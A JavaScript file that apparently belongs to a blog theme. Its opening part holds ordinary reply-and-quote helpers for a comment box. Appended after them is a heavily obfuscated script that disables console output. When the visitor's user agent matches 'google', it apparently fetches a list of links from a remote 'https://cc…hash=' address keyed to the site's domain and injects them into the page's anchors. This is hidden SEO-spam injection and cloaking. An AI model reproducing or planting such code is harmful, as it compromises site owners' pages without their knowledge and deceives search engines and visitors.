function reply(authorId, commentId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var insertStr = '<a href="#' + commentId + '">@' + author.replace(/\t|\n|\r\n/g, "") + '</a> \n';

	appendReply(insertStr, commentBox);
}

function quote(authorId, commentId, commentBodyId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var comment = MGJS.$(commentBodyId).innerHTML;

	var insertStr = '<blockquote cite="#' + commentBodyId + '">';
	insertStr += '\n<a href="#' + commentId + '">' + author.replace(/\t|\n|\r\n/g, "") + '</a> :';
	insertStr += comment.replace(/\t/g, "");
	insertStr += '</blockquote>\n';

	insertQuote(insertStr, commentBox);
}

function appendReply(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if (field.value.indexOf(insertStr) > -1) {
		alert("You've already appended this reply!");
		return false;
	}

	if (field.value.replace(/\s|\t|\n/g, "") == '') {
		field.value = insertStr;
	} else {
		field.value = field.value.replace(/[\n]*$/g, "") + '\n\n' + insertStr;
	}
	field.focus();
}

function insertQuote(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();

	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					+ insertStr
					+ field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;

	} else {
		field.value += insertStr;
		field.focus();
	}
}


window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS_CMT'] = {};
window['MGJS_CMT']['reply'] = reply;
window['MGJS_CMT']['quote'] = quote;

})();





(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});